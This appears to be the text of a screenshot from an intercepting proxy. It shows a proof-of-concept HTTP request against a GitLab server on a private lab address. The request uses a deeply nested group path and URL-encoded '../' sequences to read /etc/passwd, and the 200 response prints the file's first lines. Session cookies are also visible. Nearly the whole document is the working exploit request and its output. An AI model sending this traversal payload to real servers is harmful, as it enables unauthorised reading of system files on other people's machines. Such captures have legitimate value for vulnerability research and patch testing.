 Request
Pretty Raw Hex
\n
1 GET
/group1/group2/group3/group4/group5/group6/group7/group8/group9/group10/group11/group12/group13
/group14/group15/test2/uploads/7dfe4d7981912124ac1e0f2d599a0d84/..%2f..%2f..%2f..%2f..%2f..%2f.
.%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.160.128:8880
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=f368d9b4-14d9-4287-907c-5579c7559d1e.c9Wh3_S37WPJvNG0px7JhuM3y8w; lang=zh-cn;
vision=rnd; device=desktop; theme=default; preferred_language=en; known_sign_in=
FQTEZmQmwzZ1E9PQ%3D%3D--e55bc276d713439c9e236036461952f94bd5cfee; _gitlab_session=
057cb93e56f4937c8cce3031594a403f; sidebar_collapsed=false; 16.0.0-hide-alert-modal=true;
event_filter=all
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 05 May 2024 04:06:46 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1407
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd";
filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Thu, 18 May 2023 18:21:49 GMT
13 Permissions-Policy: interest-cohort=()
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta: {"correlation_id":"01HX3EXFXBVKHVBBWR15XHJS2X","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01HX3EXFXBVKHVBBWR15XHJS2X
20 X-Runtime: 3.448030
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin